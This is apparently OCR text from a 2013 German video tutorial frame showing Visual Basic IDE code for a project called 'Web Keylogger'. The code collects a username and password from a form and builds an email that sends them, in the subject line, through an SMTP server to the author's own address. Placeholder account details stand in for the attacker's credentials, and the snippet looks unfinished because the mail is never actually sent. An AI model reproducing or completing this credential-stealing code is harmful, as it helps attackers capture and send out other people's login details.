 Web Keylogger - Microsoft Visual Basic 2010 Express
Unregistered HyperCam 3
www.solveigmm.com
Datei Bearbeiten Ansicht Projekt Erstellen Debuggen Daten Extras Fenster Hilfe
Datenquellen
Toolbox
Allgemein
In dieser Gruppe sind keine
verwendbaren Steuerelemente
vorhanden. Ziehen Sie ein
Element auf diesen Text, um es
der Toolbox hinzuzufügen.
Form1.vb* Form1.vb [Entwurf]*
Button1 Click
Imports System.Net.Mail
Public Class Form1
Private Sub Button1_Click(ByVal sender As System.Object, ByVal e As System.EventArgs) Handles Button1.Click
If TextBox1.Text = "" Then
MsgBox("Hello")
If TextBox2.Text = "" Then
Else
End If
End If
Dim smtpServer As New SmtpClient()
Dim Mail As New MailMessage
smtpServer.Credentials = New Net.NetworkCredential("EmailAdresse", "Password der Email")
smtpServer.Port = 587
''Port von WEB.de wer etwas anderes hat wie Gmail muss nach dem richtigen Port schauen : )
smtpServer.Host = "smtp.web.de" ' smtp.gmail.com
smtpServer.EnableSsl = True
Mail = New MailMessage()
Mail.From = New MailAddress("EUREEMAIL")
Mail.To.Add("EUREEMAIL")
Mail.Subject = "Username : " & TextBox1.Text & ", " & " Passowrd : " & TextBox2.Text
End Sub
End Class
100 %
Projektmappen-Explorer
Web Keylogger
My Project
Form1.vb
Eigenschaften
Fehlerliste
0 Fehler 0 Warnungen 0 Meldungen
Beschreibung Datei Zeile Spalte Projekt
Fehlerliste Ausgabe
Bereit Z 22 S 9 Zei 9 ÜB
DE 17:54
22.11.2013